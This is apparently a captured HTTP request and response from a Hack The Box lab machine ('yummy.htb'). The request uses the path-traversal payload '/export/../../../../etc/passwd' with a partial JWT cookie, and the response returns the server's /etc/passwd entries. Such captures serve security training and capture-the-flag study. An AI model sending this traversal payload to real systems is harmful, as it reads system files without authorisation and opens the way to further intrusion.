 1 GET /export/../../../../etc/passwd HTTP/1.1
2 Host: yummy.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Referer: http://yummy.htb/dashboard
8 Connection: keep-alive
9 Cookie: X-AUTH-Token=
eyJhbGciOiJSUzI1NiIsInR5cCI6IkpXVCJ9.eyJlbWFpbCI6ImtzY29ycGlvQHl1bW15Lmh0YiIsInJvbGUiOiJj
session=
10 Upgrade-Insecure-Requests: 1
1 HTTP/1.1 200 OK
2 Cache-Control: no-cache
3 Content-Disposition: attachment; filename=passwd
4 Content-Length: 2033
5 Content-Type: application/octet-stream
6 Date: Wed, 19 Feb 2025 19:49:28 GMT
7 Etag: "1727686952.3123646-2033-4174449744"
8 Last-Modified: Mon, 30 Sep 2024 09:02:32 GMT
9 Server: Caddy
10
11 root:x:0:0:root:/root:/bin/bash
12 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
13 bin:x:2:2:bin:/bin:/usr/sbin/nologin
14 sys:x:3:3:sys:/dev:/usr/sbin/nologin
15 sync:x:4:65534:sync:/bin:/bin/sync
16 games:x:5:60:games:/usr/games:/usr/sbin/nologin
17 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
18 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
19 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
20 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
21 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
22 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
23 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin